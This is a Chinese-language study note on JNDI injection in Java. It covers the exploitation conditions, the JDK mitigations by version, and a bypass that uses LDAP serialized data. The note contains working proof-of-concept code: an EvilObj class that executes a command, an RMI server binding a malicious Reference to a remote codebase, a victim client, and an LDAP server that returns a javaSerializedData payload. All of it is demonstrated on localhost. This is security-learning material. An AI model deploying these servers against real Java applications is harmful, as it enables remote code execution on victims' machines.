JNDI注入
文中环境代码上传到https://github.com/SummerSec/JavaLearnVulnerability/tree/master/RMI%20JRMP%20JNDI
此文只是一篇笔记,所以有点乱。
将恶意的Reference类绑定在RMI注册表中,其中恶意引用指向远程恶意的class文件,当用户在JNDI客户端的lookup()函数参数外部可控或Reference类构造方法的classFactoryLocation参数外部可控时,会使用户的JNDI客户端访问RMI注册表中绑定的恶意Reference类,从而加载远程服务器上的恶意class文件在客户端本地执行,最终实现JNDI注入攻击导致远程代码执行

jndi注入的利用条件
- 客户端的lookup()方法的参数可控
- 服务端在使用Reference时,classFactoryLocation参数可控~
上面两个都是在编写程序时可能存在的脆弱点(任意一个满足就行),除此之外,jdk版本在jndi注入中也起着至关重要的作用,而且不同的攻击响亮对jdk的版本要求也不一致,这里就全部列出来:
-
JDK 6u45、7u21之后:java.rmi.server.useCodebaseOnly的默认值被设置为true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前JVM的java.rmi.server.codebase指定路径加载类文件。使用这个属性来防止客户端VM从其他Codebase地址上动态加载类,增加了RMI ClassLoader的安全性。
-
JDK 6u141、7u131、8u121之后:增加了com.sun.jndi.rmi.object.trustURLCodebase选项,默认为false,禁止RMI和CORBA协议使用远程codebase的选项,因此RMI和CORBA在以上的JDK版本上已经无法触发该漏洞,但依然可以通过指定URI为LDAP协议来进行JNDI注入攻击。
-
JDK 6u211、7u201、8u191之后:增加了com.sun.jndi.ldap.object.trustURLCodebase选项,默认为false,禁止LDAP协议使用远程codebase的选项,把LDAP协议的攻击途径也给禁了。
jndi注入 demo
- 创建一个恶意对象
import javax.lang.model.element.Name;
import javax.naming.Context;
import java.io.BufferedInputStream;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.util.HashMap;
public class EvilObj {
public static void exec(String cmd) throws IOException {
String sb = "";
BufferedInputStream bufferedInputStream = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());
BufferedReader inBr = new BufferedReader(new InputStreamReader(bufferedInputStream));
String lineStr;
while((lineStr = inBr.readLine()) != null){
sb += lineStr+"\n";
}
inBr.close();
inBr.close();
}
public Object getObjectInstance(Object obj, Name name, Context context, HashMap<?, ?> environment) throws Exception{
return null;
}
static {
try{
exec("gnome-calculator");
}catch (Exception e){
e.printStackTrace();
}
}
}
可以看到这里利用的是static代码块执行命令
- 创建rmi服务端,绑定恶意的Reference到rmi注册表
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class Server {
public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
Registry registry = LocateRegistry.createRegistry(1099);
String url = "http://127.0.0.1:6666/";
System.out.println("Create RMI registry on port 1099");
Reference reference = new Reference("EvilObj", "EvilObj", url);
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind("evil", referenceWrapper);
}
}
- 创建一个客户端(受害者)
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class Client {
public static void main(String[] args) throws NamingException {
Context context = new InitialContext();
context.lookup("rmi://localhost:1099/evil");
}
}
可以看到这里的lookup方法的参数是指向我设定的恶意rmi地址的。
然后先编译该项目,生成class文件,然后在class文件目录下用python启动一个简单的HTTP Server:
python -m SimpleHTTPServer 6666
执行上述命令就会在6666端口、当前目录下运行一个HTTP Server:
然后运行Server端,启动rmi registry服务

成功弹出计算器。注意,我这里用到的jdk版本为jdk7
高版本JDK绕过,使用序列化对象进行Bypass
其实一直以来JNDI有两种方式注入
LDAP can be used to store Java objects by using several special Java attributes. There are at least two ways a Java object can be represented in an LDAP directory:
● Using Java serialization https://docs.oracle.com/javase/jndi/tutorial/objects/storing/serial.html ● Using JNDI References https://docs.oracle.com/javase/jndi/tutorial/objects/storing/reference.html

- JDK 6u132, JDK 7u122, JDK 8u113中添加了com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase 的默认值变为false。
导致jndi的rmi reference方式失效,但ldap的reference方式仍然可行
- Oracle JDK 11.0.1、8u191、7u201、6u211之后 com.sun.jndi.ldap.object.trustURLCodebase属性的默认值被调整为false。
导致jndi的ldap reference方式失效,到这里为止,远程codebase的方式基本失效,除非认为设为tr
com/sun/jndi/ldap/Obj.java做了两个判断1. reference 2. Serializable

一是利用远程codebase的方式,二是利用本地ClassPath里的反序列化利用链。在最新版的jdk8u中,codebase的方式依赖com.sun.jndi.ldap.object.trustURLCodebase的值,而第二种方式仍未失效。
如果在返回的属性中存在javaSerializedData,将继续调用deserializeObject函数,该函数主要就是调用常规的反序列化方式readObject对序列化数据进行还原
实现代码:
package summersec.ldap;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import com.unboundid.util.Base64;
import java.io.FileInputStream;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import java.text.ParseException;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
public class LdapServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public LdapServer() {
}
public static String readFile(String filePath) throws Exception {
String result = "ser.payload";
return result;
}
public static void main(String[] args) throws Exception {
String url = "http://127.0.0.1/#T";
String ports = "8080";
int port = 8080;
String file = "1.ser";
String POC = readFile(file);
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(new String[]{"dc=example,dc=com"});
config.setListenerConfigs(new InMemoryListenerConfig[]{new InMemoryListenerConfig("listen", InetAddress.getByName("0.0.0.0"), port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory)SSLSocketFactory.getDefault())});
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url), POC));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
} catch (Exception var8) {
var8.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
private String POC;
public OperationInterceptor(URL cb, String POC) {
this.codebase = cb;
this.POC = POC;
}
public void processSearchResult(InMemoryInterceptedSearchResult result) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
this.sendResult(result, base, e);
} catch (Exception var5) {
var5.printStackTrace();
}
}
protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf(35);
if (refPos > 0) {
cbstring.substring(0, refPos);
}
try {
e.addAttribute("javaSerializedData", Base64.decode(this.POC));
} catch (ParseException var8) {
var8.printStackTrace();
}
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
可以使用项目LdapBypassJndi,工具将代码实现了ldap序列化对象的漏洞利用。